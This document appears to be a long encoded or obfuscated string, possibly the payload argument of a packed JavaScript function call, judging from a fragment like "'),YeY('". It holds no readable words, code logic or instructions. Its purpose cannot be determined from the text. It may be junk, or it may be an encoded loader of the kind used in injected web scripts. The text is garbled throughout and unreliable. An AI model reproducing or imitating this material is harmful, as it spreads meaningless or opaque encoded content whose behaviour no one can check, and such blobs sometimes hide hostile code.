e?Ckukk(.Z9kSokEokZgkcFMi:w.gn0...P.>CZEw@PECCI.NoDSn..Z.vwM4AtYlP$DZsDC;,9qZuyoI.ZikMCgMIP!:48.9DkrI..6.k..vEpn9ZIZk9EnZmZ.>g....3wiC.jPg.skZ4ECw.kPPkkk:kMPsCjkCx2lCkE$... .nj.!CPlZwIDwPljsksZf.ZDqk.CZkPihgIPgkCIZCZ4d.Dk.I.k.C$Cslvm.CKPw.ZClgEPiiZIhDakjZqon.C4Z.oP!.vI].i_g.oZDZdPP.kkZflI$wo.p.Pg.PMGk53IZkI*l::CE.kahEkkoskkD.Zn.PnPZ.uk....npoP.SkEkkkN4swopYkMloS,D3GkhZos.Pis.ZIkP8CEIPzwSzb.+:fw0P..hjxSZ.D.kg$PmkoPg=PE.hzpMg..ZktknknJIg3.E.MgSiM.IPoIgZkIZ9.Ak(y.6DP.f nh..Z.mol1.I.k.j.RjP.ci..i;k..sCA.PRZ0jPvcPNEE.Y..PrEJigyISP3o9.PN.kIlk.fZPo\/.u+oig.:6P9Ppkkip..)x3C.Cmuk;kg.kPPkI+B.lCxwco.ekw.!pCo.kn.Enk.Nhkm.Iq .hMeIoIs..E..2ZCnklkqjZIj.C..Za.IMuk.kZgE..Z.{ZnPwwEg\/>&.ZIP8.g.kk9,Iwx.lI.ZfkPiZ.8iS:ZIMMqC.gC.$tE.P0CIJ.ZZC.P3.yZKAkEjZk8uxCZn.pClS<xCkk.ZY!..ZSso.<vCkxI.wDPZ.i.E.gd.P2.IZ.M)Ng\/.pZ.l.gt6Zkn.kPlw.nDCEPxgwk.v.IwlI!PImwgEKhkID..Cl.I..tZnZ&0PEwIC8gkk4ZxPpM`kgZIvIF.oJNcD8.VZECcoPi.<`..sZ.E.i.PTkP9lEwPicwDwZgGCPan.rZZICgjPP.oE:...p..C@CP.Gww4PlkEEnEawgt.bC2j@k.BF.Z.g..g.Z1S.9...kuow?nrZ:ktg:kPi3gE .Ek?P.8iZgg\/..yI<.]D:p.w..ZC.kgmCI.gl....vk.@s.I.PkZjg.wPz.PkC.PyitP..C.gZ.yk.IxCuXCKn k.NZC..M.tqqfg..Z.CvxxbgkN.IZ:gEkkkkP9k03hmI..l.Poqw.lskNgglskgaC.9Z7Cg8wPIk IOqLZZmx!xp]kgPsl.lZsCyplZIlaZuPZlsk.Z.;gtSki6wZP$.@kzw6.EfCl.hfC.%GAPkZIP.pv!l.lZ8N\/DZ..CP.n CP.IM.>ZMkg.o8wmjch.8..ZSvowZEglSkLD6m.v.koy;M.EmPt.3gZoi+Zk.PSZkk.DDo.x.uE.CINIcZPoinCgC\/6DEMP;gPoPwGgwuCPr&l i.=gyIFgqlhglgPCgp lZMZC.jIsZ3\/ZkZkP.ZZn..9mP>u..ioPPm.g.k.wlPBGIIk\/gu>Zmgo6m.Z.@l>l=g.E .ovmcZgCkkiIi>jl...EE.DPZPPE.PPmk.ZwI..kkZ..IE.;.k.g.Z8ZM<fhk.wktIIl..gI.K..N98oMk!w;.!xEpkp9IilEZ.iEkEPm.8kpICE\'o.Dy.ZkIP.q.DN.!kkMD9g<I.6QCPJo+EL.N.IZP9.ZPP8..P>iCgynPyk+sn.:d5PvmIp.b=ugnkP.8>CEl.klnCf.icgIh#bZZE8I.qk0EtScSP.iRhZwgZwk)Z.gSNCDkDE.hl"xh.I.IZZv:IikSi..gkPCkEeA.ikI<kjDZbz.nk.wZyk4k.P.;gl.?.l+30.C=.Z7PIEZEoA.Iq=Dm.kg..\'PkbgNlkIkZsZMmP<oZb.JPlv.j.,9M4k56.oZgZE.d.ZdM4MlkkkhzEPmggIZZyC.k>.C.kwI.Z.yPPllZg6PjI8Pw4d\/oDDggkPClCICnbPLlZmk<.pkinPI|gk\'Z.ag>gC.%oZwxCn.0PlgeDCC$IZPk..PpZkgDsPMgwgEPYhPAP+)Z6Cy.kfPCs.lkn.I kI.Ig^Zw$.tSgI\/,..+6Zf?Z.P.6.gdkgiI.ZghS.TPSCAOkE<s84..EllC.ZZPkNkizkg.gvctkn.HoI.Z.ICkZS.%kk.0Pq Z?.hIEdC.I8.3 PTkZw.CPPhPfPwZnlZ@.Nb.kP8gPCZkw.q.^kkqkwg.gnC0..kw.PwZE8.:IcgTEgZPkDkiof Z.:.vZgiN9EEuIo*=Iw..11:Dg|klgkEdP&ZP.C.EPPwPk... MiDiZIkPg..kllInkPmQkCk@OI.I.%.o8n.]E.$fk>kh..Dj.lDeNlg.k\\n4#.P.wuPFC*.AgPZpY.>P.fP.flI0@.IPkhC .u.D36pZyiE.I..C.Z&ikwl0..g+.kwi00PZ.I;kI.waCg.gg.uPCCEgr0YP..PtkiqCB.PPI2>48@P.IEkP0o<ZNsiPCCj.D<IM.vg\/wH=C.qPICkwI.gPeMZlk?.I(lw.!lyngZgIvjCMsEP.<0xD0kdgk.kwDCivo0\/nIv.ig E.wgd8Fk+gf?kvN.I>qCPyI.k;wikOxIykPCZt+w ZgP9+nh.CEaP\/l9kC;..pw_l.Z.uIkh.wg.kNuIlZPs4.PECCEy\/8ZZP.cCilpx.jEooIIIkN4.P..l...P..I.ktDgZ wZ.yI.lS.NIlbNZ x(gIZP8kkvklxP Z<ZEEZIv.kvg.sgkI=Z1rkkK@k.EDg. yu g...ltgfD.ysgw.8.PZP8I:ukd.wjCgl\/\/kPIl$p8x 0.I@kw_NZKokCDnOl..E.DZ.k glao.gP7kZ:xs..zZ..PPC.g.pl. Z.CIv..Il4MgfZ.8n....y8fhIpgt.z>kIgnC.wZd...(Erw.iI8wkD2.kj\'.gP.okv@m.w9.9 .CI:lokPk\/.,CZ g8.g.IP.^.w.Pkg k.Ni!$k->CPlk.kMNkntZkzg.tq8.k8pCO0gZwo..D1CZ8m?Z.9l;8x;.. .cIM.IgyakQ.fk.8\/Eg.gIPq.+3Z.3.ZC.N.$D9l9.vwq.I..ZM8oZEn!Hj,EZP.ys.IPj.P..=ICk\/P\/dkZIF$.s4gPai.8fCPa;sP.cpr0. qs+4oE.o@iIswndZzZklykGk.$.CykZ>3P.\'cCkZk. dko<w+Z.;hlI=wgk8qjbZ$.kkX\'w(EAPMZP9Z.I.EtZlgGJ1!6twI4kIM .kIiiY!L PofmZD1.hgZ.xvoNEI$H0c+0.oNLPZNBkP.D.gkp0C.l.lZxIaDD.v4MpE n8hgP..CsZZZ.sP L.ZEgZ9IsZ.h.I.CgwkqwPIPZ.mk.Zww.CkwZ>ln[M.pgjNIZII.Pr.C.0Ep.Ewyvwa._ig8PkSPP;iq!PPPuk5c3.kiokv<plCkllC 9w ..8sEjnI.I9I4.uI.hg.PnNkCZkx..T8PCPwD8gsZ9vp.Epy.lk;xi@klP.nk O3w.pPs.IhZl.u.+9.ZDgw..CdZ*Igq.kZZFp.iIg81CNp.Mk.P.kZ..n..Iw:IwP In1loEZI.kIl9<m0.g;k1P0noRE6.CZk.kog .x.+.oEsShggZgZxCG...I.w.T.nw6zlEIZ,I\/IqC.i4j<.im.2I.wHE.IEgPI...Pk.f.I0g?l3Ew6rDZ. $Mni.DhygakHknw\/.kk.h PSlAws ..kkZ.Z.qIzZPCCnwiwSlEk2ICPZ.:qP.ICm.=.kZ.PEQFZ8j6FuEZLkJh..m!EvIxI.w.ZP.DkSkmCZ.kj$wlfZl.mEg2..ZE9i:xCEwie.kwIjikS.P.P2Pe..kP.. aZg;PhZ.t.KuZ.P.un.'),YeY('<T8P.ltoZvS.ZIfs.PlkIgwPT<<ZgIEMx4|IiNgIC<Egg.3PP0Il#I \/ojCPIZv .kqPU.liCI.hI.Z<=2.h.nP..lP<I<?k<g.l<BS#E:P#ZfC.PW>I..P"<ogiloCQiIk.ZfC.2.s.w]"gM3.n5.NI<].l..Zw<N)CCg%c<C< 0ZokIP#.p<\/iCCIVZp7gdZpPkI|.kMZ4C<G.tPl.P%kTZ\\jS.kmPF<CPE<9mm.IP+DtCg!<*m.kgZKPX.\/.ZIIC]PgP"l<2sgI]0.qZoxkgxz4kSInv<C5g<sI9YPP.PPZgXC.I.rkGggoCPI.t<...P$.j<\'.w:PkE.DP"E.wD+y3Po!SI Zw0.skgpwGp<%hC$C9ZN.ZSuSZkIC!IM.KMDP$ZsPmwgxjpiP0sOP.goNC.g.rd<SPS.ZDkPvkl.w."glgCr.rw.k:okw1uoCS4NZd<IPgt<GtM%1I$C<ZNqZS.Z6CCS..my.m<P$PgPg.wDD..hD.<HOKN\/gxrwPQgtvCtsP!.e.<SZkwCZISg\'5nII.<=E<QDL.<Z$!CZ+wZ.EZ.wC@I.`<.I.P.TPDEgLZhEi.N.wkKSNgwCwPPh.PgECzEI.kgt<.TP9t.]P"P<)kPq3!.Ui.6Z\'gPC.CP\/DjgDggkkC&uS.lMtk$g.lI..uyo.uKgy5wPZg4<.k<<ImMZ.kkgFdyF.kCPu<RZ.t+MPIP3lIPgII4ksPD4ZPAZPRg*.%<J.NPIEIZ#IgLIp^g<CZ6<UL.kIgZZ9P99C%!<n2.SkZ iZEwCrPVIk.lkiPli.k..fC<2...wI"gIgZ5<9?PlI5kgCZutCZ!CgjP|EI2#<ZZ;iogsl3D-0.P# j<TwZZ.mE+zkD6okk|&jj.k{PFXCP4.lkcDg.kXPhng.I.s.L4.^.NgCO.kghZZv<<.Pr.viP4C<"kR<iPIF.w%"gCmgNP:.2E.wP<g<\/5gisZ.P^owCCZ%.P6PmI.#EpNIk^.CY6<IIv[u+[ukoCkZqj$.m.Py.k[kDQ.kZPD+.k\/ZGf&0P1kh8P<EI #E<igu!o\/1u.Ciu.p..pkP$ZPTU<+w.k<ZOS<+I.k0iD#jwkDE$KCZfM._ClPb#IP<<P3mZvgDZjwPxDIIPnMIkkikIg3+owkoCDSkP.ICi+.xD.x.P$DPTr<+l.kZZOzgZpoiIn.wwgUnEw<P!mIyk2SbgPgCSwg..m.<0+P#nxfZ0.g.w!"g<.ZP.mk+s\'koIEZgwCgI. <.w.P.SPE.kg+8Dkq"Zio<+".kIi<<E.PPKpPa4<MPZbxIgP<C.lP6.wZMukfh<g< E0gsPP.t..rZgtPwPkh."gPpufP0...wP"g<3.T4..<P<urknu\/N4xi<.4g<nn8gD #kkP#\/u<\/wCx<%IgDD]3<k6#.pkHjJ.j$,P.gcDESGkSkZj0I.IpPCpC.!C+<HZ"q"OtIGd%%tC|yPk.TZdnI.ihP.hCZ!<Pi.yogZauCnPp.p.Mg\/P02g. P".<9I<PIEP.Ds.koZhP+lPPP#gAP<k.ZfCtPeP.mPwP<ghP9h.P!oi.oPm.P+YCPC.lkcD..k6<&0Pi\/.kZg..IZk<-PI<iP"$c<C.pEU<,kovWkEPpH;EP&Pwl.1OP7P#\'nISkPcP-DIP.<(Ii<PP;..knZ&P7rkP!3*k"g.CS.IPH3gCZ27q.x.UmPks+Zoj&PG<1Tg..PEkg.<IZ.P%4P.CJPg.t<P!sQZg<\'\/g.iIgN<+<.kCiCa>P.I.gZxC.x.\\sktg<xI.x<gxPklPgC.PZ\'wPC>CP\'Ci.IZZI.!x8gPoPCPEDChkIP.PE6<lIgw<+w.k3iC.wg.0PfPf.xZS<Hk\\g\/t<<IhP5l.tPZ9ZgnCokN.sN..ko8ICZ,.tC.!CPPbDIPlZKfZrMHI.IgZ{sIE<PEP_Ek#}.!<\'2<H".mpgi{ITZ.ZixID<)SC.CLNw$Eo.kgZs<I.w<=k.sSnPCEC$kTy|T.MnPI..NPuP!t?.C.mCsPq.ys_DtPdkIPy.uZ7k\/c4<.nPo.!C<7DjcD+SksZ&u+MhZG5yZCZCP>DjfD0*kshZaxZ)PZchmg l3Ng.00Z..m8P#]jI>lE"EZ.i<&.pMC..WkPOP.ggPCy<kZ7.pP\\x..j!P$CxPN8gMl.!ZQP.kyfCZPWgI.vP"<<4z.xIMx.|I8Ng cgxD3.d0SP#I<\/.Cy.kZN7<CPUSliII..I.Z<=..h`nP\/.li<Ig?kIg.<<BD#EMP#.fC<PWkI. P"<ognlo<Qi.k.ofCg2.P.wf"g.3.P5<k<0GlSgZ*INogcc<C<&0Z4kIP#.l<\/cCylVZf7gixZi.kPI.w2Z!h<O.tN%.v5kPZ\\.I.gxP.xCo!<.PmktPI.tkP!53mZks1WPCk\/5HIZ]PZP".<2yg.4<0oPZn.k.Pz.DC..vq\'5IMIsYP#.PkZg.DI.rPkg.DZ\/M$.SP\' P:S2EqwP7g.SZ+ZZPIDCZIZ.gMZgp%Gpw%hS$C.ZNkZmgSZEIDZIMiKM.P$\'sPFwgCjpnP0POPPgowC.Z.r<<SPS.<DkPvk!.w."gZgCC.rZ.k<okD1u DC6NZD.kuIgn<G8P%gZ$gyZtgZoDZ<kDkI.m<.Z.PP.ghc. gDPZh<S<Z<KPPg..wS"gPPChCP.Ze+nSZZJCISg\'5SkMoh<hl<IPL.sZCEC.Nw.mEZ6w8CIot<\\t.8$TScEgEZ0EiPk..<KgPgW.w<"hZkgmZz<y...tlKTggtNwPkh<jrPmP!kni9kZP5PP5CP!D.cD<Z_DuIClP.k\/gMI.Zu\'<.lPgn.wT"g.3.P9.kMZIZ-FwZPdPP.rOP!)Rkgt<8PM!3kBP#mI.csgP4.PAgoRP<.g.JPcP3gIPVI<kIZIggYZzZU4mkwMZa.PCZCP.<UI.kEZF.Z)xDCPV.<.ogi.li.P.w<CP6.wgwPGgc7ZS\\9<8l<<kp=ZCnCPgC.4P3<IP.<P.;.%g.p3Pn0Ik#.&<7lZXNmZZzcC6Z#.jZ.kEPF"CP..lPcDk.kPPhmg.\/.sCL4;X..gCt.kZhZdv<P.P..v.P4P<"hR<ZPIg.w "gimg"P:X2ETwPng<&5g+ZpC^g]DCP%qv6.#IPNE<.IZ..PZ6.HMIC[u.k09.l.7ojSZwP$<v.Z4.gSkg+.S2Ps2..0ZwP&#P1nP8I-EwP#!PiE<! Z1cIDgI.P<.Z.PsIP4o<<6.k2Z0k<-y.:0i6.jPgD!PK<PfPP_hnP"kI.#<CkmkLg8.jzPx8EIP#MZ.k*ZIZ<+<.k&iDkZPZkD.I.r<...PgNPgs<.4.P2Z%8gI}0..n<jwk.n.P<IamD.kkZb 0gy3wPD.oZ<hIP\/.xZP0Tx.TP".6.Ii.Z<+a.kZiEg7wgSIMw<<w.4$SCc.%<+w.km.Z8M<c0.x0ir?EgmP.EP8t<vpZ.hIZE<*Pl.#..<M+Zf.Mgw?E.Psg#.k<.IPga.wo"htog.juPP0.u.kP"P43Uk4.kNx.ZErZIu<w4DF<%4g.bnwiDZ.kIZ#.P<\/kDSP%gPDZZ3.F6gkZH7<.PP,k"g.gEP.kxhZ8nIMkpZ9pPP!8C<PZ"kZOP<GtP%xP|g.k.nZCnIpkhk9h.P!%Ui1k0<ZaZ.nPwNPMg<P0kg.jP"\/<9gNI kEC\\Dg.kkPhgSlPlP.<AwQkMmfq.Pgk. .w."gnP9OCPZCiCkPPdPDdCj!..zcmk.C0<gnPe3.!+g^IZZ<-<I<gP"Dc<PNPI<$I0Z:kgEp<PEPpP\/k.P.P?g#..I.IP8H-EcP#P(DE<%<;8<k0D&PIrCs!<ik0u.k!.kiHuxDSYk..Zr..ulUm k4wZo<&P1<1\/g.!PEwg.8IZ.P%3P.3JP=.tIP!yQZD<\'Sg..Ig<<+..kPiCg>PkI..ZxlZKgZtp.uwgxZGxv%lI|CCkZwpPkpCZ!C <IlRISkxMIPPxC<!Dg.kdh.yr6<k.8IgP<+..khiC.wg.0P<PfCxZeZAPgZw.kkuI.<5C.t.%9`!nP.kkZs!I.Zt8P.ZSktIP!%3P.0IU#Z.rZS.kwuI IgD{4CE<JEPlEkZ}.Z<\'jZATI.<`uIh<InC.PL.Z$PS..SZPSI+l<gl..Pn<!Ef.k.Z|l<M.8I"lNgqPZ<?<n.<Psk#. P_.nP.kI #..I.dPth\/gmuIwZuw<.pPgg.wk"go3.k9.I.uZMZPZ(.PFcrCn!<kk.n<MjMPtkIP#I,.k.gDg.P9gPkP*qg<.PNg3E%P#IoITkugnPg.ugMgPP03g.uP"C<9t.u3.kPP\\us.g4PkPSOPlZ#<OPQ%.mZC.ieklm.NP".hP9hC@!CP.kjmdl+dDP!.lz.DkPk4c&nmi3ck+P.u.Zy.-PP<O "g <,<uP.<$.4Z<kgPp<.EPPP\/w.P.P?I#.<I.SP8Z-E9P#g(Dt<%s;88k4<&PlrCZ!<.k4-.kI.kPHuZDZg7grgZgm. 8i<oPIP\/A1\/q.gZE9P.gNZZS%d0.P1P+otC+!<fZ*.\'6g.g3gg +itk80CP.P)G.p.xgPgZksZug.CIg.<GgP%<P|k.kP\'p.CpZP!Pi<gZR..km8I}ox P!DC.<Ih.Prw<8.0<wg.<8iZ3wPC0P<PI.x.x.}.gP\\gHt<kh<.l.kP%4Z!kC.TNZiNI_ktZI..,k$CPSC3wb0.P#"KrLr<<hI5Z{.iE]CEsKEqP}gw<P\/. .gP.mrgigITI.Z.gI&<)IC.CLN#$E..k.ZsCI.E<=I.sGnPSECLkTP|TCMnkI..NP%P!]?.i.mysP .yI_D.PdZIPl.hP.l<tkvg.zI.duy".uPgy#wPPg4C.kD.k.gZ3Z-P8ZCdPg.rPP!IRkEt<fPMk3kxP#&I.ksg.4.5AgZRPk.gmJP[P3kIPI.u\\.k..nPw.#ZM<fPn.g.wPu<<mg.PI.oEP+Dsik80hP<lPoP#,APdk.+fCPPew.mkwPZgh.9hQP!Li.wPmvP++CP..lIcD..kV<&EPi7.kIg.%IZ\/<-^I<PP"<c<b.g<U<gk8"Wk!PpE;Ek&Pvl.ZOPgP#lnIJkPPP-CIP<<(Zy<DP;..kWZ&Z7rPP!<*kCg.CS.IPH.gD<@4PkZyg.<8P.P\/qePCg.[wiklPP.lDmIh#.PI.tP8P-ExP#`Piv.l.B.+.mCP#E<7IZX<PYk.k.>ik[uICCmqPZ.voP4!vInrCCIk..lvZP0DCk.pKC.yWkIOP9go.ZBZ.k;<KgvkS.wP"g3g.P.o.rCkki`k4<&vj.k.P+ CP1.nIcD..k<Pz<kCPI.iZw.IIZYP<.PZk.sZ?.14gkN.gpw9p.P!6i.5ZTII.x<50,kDtC#!<Zg.#kZaaZ g<k4<.Z[D.kNi.\/CZ,IC.I.x<.D.PZEPlsgseD.ZP4DSj.m..gzgmSwPIh.Pg..I..C.PIkPDioH<suPox.PP"D<2Ig..Zp.kZP.xP.k.g.P.ZCiC .k.<Kfvk).w<"g"ZO<g<k.pZC.(Wk\/OPCg.c<G$Z5!rC.!C2<I.dso.ku8Ikoh\/P!PUgZkg4.kj.kgZ"m3.<4gngZ?pfw0<CP"I<4.kNTMsP.md.l.Tc4i..o<<xI-l<$ktGZCkCPECC4k..<JkPpg.<.PI..wl"gZyZrp<8hP<pPhk.8Zd<<JPPF.rCP!<Ti.wgZ5qZ g< 4.<.Z.sfX.PIk.8.wc"gV:4gNZkjhPmIPliPcD<.kggZk6ZIcgCl<.kP%PagZwP.u0?<P4.cMIFh<lhPD.rP$Ch.k jZZj<.hP..hZP!I6g.kkPFaPn.P=4P.uk0.fi.[If.P2\/.w."<.k4%kMoU.$iT.DiPksCz.!Ciw.v<.k<5kPtP<.P<k<+.kw4.>PGKIZkP$<jPk.P4P2..wI"gP243.sCpPOu.9Dy<%q.6.iIP.E<wIZ2.PO4.wZ><P[<.w.CZPP$Cv.F4Z%6P<kP4P&sP1ZP8P-EsP#+<7ZCC4%PPk.Z4ZIP7 CP<<3 Z_PHu{wCP25<Z0P.Z8P&I\/<<5gkuPC5ZEP%PP.xTISJt.C. CPZ<6q.kPPh;=59.ZZv<.vP.P".s3+k5.MIi[k<ksP.l\/7wkSZZP$.v.n4Z1+P2k.C0Z.P&kP1E;oc.l8Bkg.E P#kv<IwCkPV.S<*k.68P<.okyI5j<O5gPsIZl<_lPPdPjk<C.o<<"ECZk.onSI\/<KP.PPMPF0gIl4PQy<Ifg.Pk<VO"gC3.45g;sZ.xhkPr<.kIIg@<G.P%.P`kMZZyZ.sgjQkPn<uP,Z"ZCP%tP.Z\'lgCl<P!STcrk.gg<gsI.kunL3.k5k.gEHs..s-,PIg<f5..NI&kEZ\\DZ.kEZW.qZow<im.9gZmP&6P1P15kAIZ.kZgDiFEPx<k\/DIMgI.mCP#<p< p.q$I.=P<k.g<4",P<g<P5gI<0P9Ihnn 7wk3C1qPE.mdP#xn<yoDrZ%q]3Tk5<HI.yPPk.g<G<hPv.tI!l97o.o.NPG].w`\/PE.jh\'Pyk.j<47gvZwPI<@.5<DPUkluMoZI.ldP-.mIw#.n<7ZZX.PYjg..IZskPPu.NCSPqPZ.vlP4g{+8Dml{Ph0PPkPiP-.IPZ<(.^PSk.m8ZkP7wCPv<3tZ_gHukwCg26.kZZo.M8P.P\/)16.k..PE..kNIZCP%kP.gJP7.t9P!.3o.kgZWP.k6Tk.PIP3P,I"gk26kkMX0.%Zovkokzou96<II.YPh.Pgk<\'oDP.rkGu8Z\/P$.wP\'PBCIkEDP0..wk"<Dk6CIP<Zl.oZg.lkP-.mI.#.k<E XEP.k.<HPUomZEg&P<<1..kZgPg6..NI ZPCdP<ZTgPk05kxZ5ltCg!<So.jk<PvIXPXI6<dZ[P.kQi.&yZZoCZI.p<.Z.Pu.jS=<8+Z.wgw!0gD<C.mP<EP}NP.kIZb<cgnPBB.m"P#ig<PZ^ugC6.rE.k.okZ1u.CC4.sp.siP$8P=kC.MZVRZ\\P<Jpg.P.qg6.VIPkE< .Pg.xl\'P.sfP0<.P"2k3.k6 kI<0Ck<HPR<.Dy<%.ggC<qw.x.H.mkP#3n<ggDZPkdv6P.pip.Iu<.6gkIZPP%.tP8<#wZeIC..MICk18Gxl51MP!<P>t)I<sIgPPkqPU.mZP#<n<mCCIk<g<>3.ZPlPPlCZ!<Iq."0Zjk.wZ).Zc2gCI]iWQk.v<$v.\/$ECT."g<h6PgoP3P&EP1CPnP6k<P#.v<.gCDPVkkqCZ(ChP%.r8P!p6o<_PouokZ@k.k.0qPZE.&PP<1I.kZgPZ6ZZP%,P.IJP..tIP!P3qikk<WPLk6j8PGP,u"gw26gM<g.P o.goP<wZ.7.PIIDYPw.P ZJ0.rZGuPZ\/C$.nP\'SP:P2EIwP5g<.7.lIZ#P^EwDZZ%3P6DmI.#E#LwtX.dY7.kZouPlu4nCZoP$wv.Z4..Skku.g6P.uPSP&.P1z;gi.lPBEi.EOP#Iv<C4CkPVgkurZ(DhPo.r.P!qzcPu..wPvwC\'I.iZrlIIDYP<.PSZJg.rZGu.DSp.n<.nPP$wjPkZBg.k.fC.PeuE.<P"<@k.<I.Uw.SIT<LwDZ97g2xIPc<ou.Zki<.qggCpmPPPa4ZrI.gy.mxgi\/IM.rg<Ig#<GDP%DP|D.k.jZojIPkl"FlDP!szcZu.ZkgZaugIg`+skkgEC.4wgI.m..lmk.g+<C.P I.vI..wgDZz$mCg.kk<JI8P.rCW!Z.I.Ihkmx+ZT..P*<nP.C..PbomIZ#..<LyCC\/%k<CZPCTgDu?k8PFl<IPP.rZP!P>sSk09FiI)4yi<g.wgCZ6i.gCZ74C<I.P<.@.P.EPC.kZkDZ.k ZOwgD .kk<K..wD<Tf.gZy.IN.iP"Ip<8pP.hPPkE.sE.JrtP7SCPQ<>I.kkZF.ZfS<:C.k|Z:lfCgPWw.sEwP.g<Z7gSZp k.rh.wI.IiTmDslksg&jC.k.Z4:g.o<;.P&ZP}CvZ<g.DPE+.k IZwP%@P.PZsi<JD8PohCM!<.s.kkPgZ=0g.W:v..v.,Pq<@g7.lM<3.PXu.3sP<wZb7g!sI.YP7.PkZJC.r.GuZZ\/<$.wP\'oP:w2EnwPkg<.7g.sZjP^wwD{Z%gP6>mIx#EnL4.X.CY74kZkwP<g.0CC qPw.vEP4P}6ZDw<{PC0PkkPPP-hIPbE<"kCD<%&;w"k4$&PPrC.!<ZwZ.PHh.kgZ2lgZIy..8PwP\/g18Z.ucE8NDPkdPiZTZ<J.PCEtCp!<Uy.ZgP.Z=kg.$:v&.v.,PPgsw.kigMPZ[&.kqi.2iZ7.k[SZCP$.v..4Z +P"w.Z0ZNP&tP1<;oZ.lgBkM.E3P#<v<zkCPPV<S<Pw..8g8kSCNI"yI8jZTg.nIg<<GIP%{P`pgIx<".CZ.ID.INPKNZP$PPT#g..4ZEy<.fC\/PIoVPDg8g.kTg.uZM[h.Zr8CkIggl.GlS%hC`k.Z"SZOIg<Zk.P<47,P.ZY.%tC.ZElP#lCo!C9cDx.k.<&.I.PuZl3.78gZgZPs<<sPDP"#.mC,Np.klP\\Zy.ZoZIkqy4wk+yCkg3GPlEP6<1xZA8I.kwg6<Fw.x<T\/&4M0D..IPT.pl.pZP$PP=jykPn<ZP,w"g&:8DI<C<9CZnZ<\/.Z3<.q33. IPS.nPNIkSZwZ]G,.TIZ.Pu+.hPG.0P%htZjli&NI.o.&PG .kn\/Pw.j+\'PCk.:<4ugv.wPDg."<,ksPCZl4IZP.l.P-0mIj#.P<\/%ZXZPY.g.PIZ.wP8gIlSZkP$wv.j4Zw+P.yPMP& P1kP8g-E2P#P<NCZ^.;wCk8v&P+rC"!<PyZqPH<.kwZ2..ks00<Z80&P.Z`mPE..kgIZiP%.P.jJP..tsP!030.kgjWP)k9<k.gIPCP,E"gd29kkM<0.YZ0Mkot.k<ZNZoZc9gPIZ#P%wP5sg.CDokrP.g.8Z\/P$.PP\'3BC<kEIP0v.wP"<6k9tIP$ZlI.o83. nP%.mhP# x<.oDx.k.lI$Z`.ZUs.ZkP&.\/Z.gPE9.PNIIZPPdPSZTTPkC5kPZ5wtCE!<C0.ck<#vIkPX.9<PZ[I.kPi..Z6NCS<.sk.swP$kjP..kOkD<.kIZO.<+j.kCiD8F.gP<IP} I.ieZ gcPCP<C.IIPP.g \/o\/^gZC4.rCPk..kZDg.nCCZ.sl.sPP$pP=ZC.eZV<Z\\G<Jsg.I.q16.8IPSE<P.PZ.xk\'PNsfP0<PP"&k3Zk9CkIk0C#<HlR<ioDp<%ZmgZ.qrPx<l.fIP6.n[\/wESPuZv.g.oZp.Pu.19"IIlZPI.t...P<Oug.PZeZC.<MIgk1IGxZ51OP!oP>0)IksI#PPPqP+.mPP#Ln<!oC<Pk.S<D0.S(lx9lcP!D>2!k0wWk.y.P.ww.vPs<0wZ%cgyZ].<Q<.vP.vPP$CPTIo<D2.\/6P+0PCP&WP1DPn%6kPP#.v<kwCZPV.k2%Z(fhPI.riP!g60#_P8g.:CZq9..Z0C.ZZP&s\/ZPgPP9ZZP%kP.MJPE.t4P!432okk WP{k9k8PPP,f"g<29.M<p.P00.iog kS<Ng+9+CkIPZYh%.x5ZPgDl.r2GglZ\/P$.nP\'4P:G2EEwP.g<<+..IZZP^sgDSZ%ZP6\/mIk#E+Ng.X.6.kgo.ZC\/Z\/\/Zx+.fnki D.vEv.=v75\/\/Pfgi58i .Phkox+5T.P4NPfC. wS.v!v.Ev7w\/\/ufgr.kIC...oPhCkv\/ \/xPDI.k nK.P PO.m# kMZ!wS.lj4.gC!.xPT\/I4NifCm4M.C0P} ZI.;.h.5 .gn<w qg.<kZC ZklS<k .P}wI.qC.4I.<v<18.Egy+k k}.ZI.<.kwv.#v<.8.Cgylk Ig...m<< Zv<c8.Cg3.8I..w. hZ!lm. gg.hEZ2 I<k.kZ5P a<bggog l.k 8".kPrZP lZZQC.kCfCP.wh+D.D kKDjPTgg IwgCkInlhZ.x\/<T" gkl0Ix<.\/DSMg.EIsPOa rP<Sko.zCIkkiI3wd.q8g..0.<<T.D49g PI.IhZi Z+cgkkSwD .\\jk.k<p.k 8i.kZZ5ICIskiWly.k.\'<O3 E\'.kO.n<wgPv.,NwH kPj.sv<98.Cgykk Zm.P IrlhM.xg<T5j4.g s.o.hCuv\/P\/xPDIEl _Z4ngCC ysbgZmgk.jcuZ.cgH.jH k.Zb4.ws.l.mZk.mwCi8 .w0Idlhj.xP<TMj kg.g.s-g.wgE.jww. .wvrT8IggN58lg .0.Si.k.jq.mZ <+.ow.lg.r. kCn..v<I8.rgyP kZZfk.wg. .g.IZ]I.kilCwk.Ch.zI.%iTgD #koZ.lg.kTl<I. .<9Kh.NI. iTm .SEgPlClk.k<4g.k.jZqENC. Z.k6ZbyggnZ$5S.50PP. PgCEZ<,.wQ<TP.g535GIhIwg E..<TsD4PgD.k<Mv\/.\/\/n.gty.1.m.} .wv.T8gggP.k? <PvIcke<n.lI.PeZpgcCCIPrCkpI}iCP.kE < .myCI!rCwk.P<T.D4pgEdI gT.CI.t ClClA .ClZ< g..ZDi.C CICn) mg.lySIP<\'g.x<T\/f4M.E.0I yyZ\/g4c. k.pP.mZ.l\/SIMI.t.sHwvDT8+gg.. Iwj..sx<<<.kSgC.m.#<TgD4Zg slIKQC5 gmkSgP $kwIG <$D .xET\/<4N<fC2 Z.. C.knZf< k<x<T\/DPMgZn P<TZw+#fn.i Z%.hg.E. ZWkZr8.IZ$II"k .4Zq .D.wI.vCs<. krjZkj \/.lhz.F k"C<<\/wgDI3 uk.m..l.Tc;q.\/.xuT\/P4Mk.lSDC..nd.nw .IZU.iC..kRl<u. 6<%9p.T D<<%&mg8ZIC CIT\/k+Dk.k%yZC. 7ZPI kniZf CxI.M<\'tuZg kwZb. ..<TQD42gC wj0.sk<@M .gIZZ Z<nI0 yx%EH.k$.k0uhSmIyiS< .SZho \/.\/\/.w+g<M+gMlZZMkk\/ZoE<&jI.. i6l.pwghl.9 <Z.lZ.kP .C.wC.vIsI7 k$#w. .\\Z\\+Zf.k I0CE.k8 .ig Pn.diCZsI4 .k<#p.r..p kirl InsDC.P.rgII$i IvZn Iy.o8+ 1gZf gPkSkkEM.  C<0 g55kft g.rZG.I ..E<. hgmI*iS&. I.ro.kRok CSP% SkwS.kP.kg<1P.kP ..S.ZIIgk Pn.DiiZsIzCyI% 0s.TDo;rC$Ikk .o.w5C..I S.lCO.I oIrCkpI<i 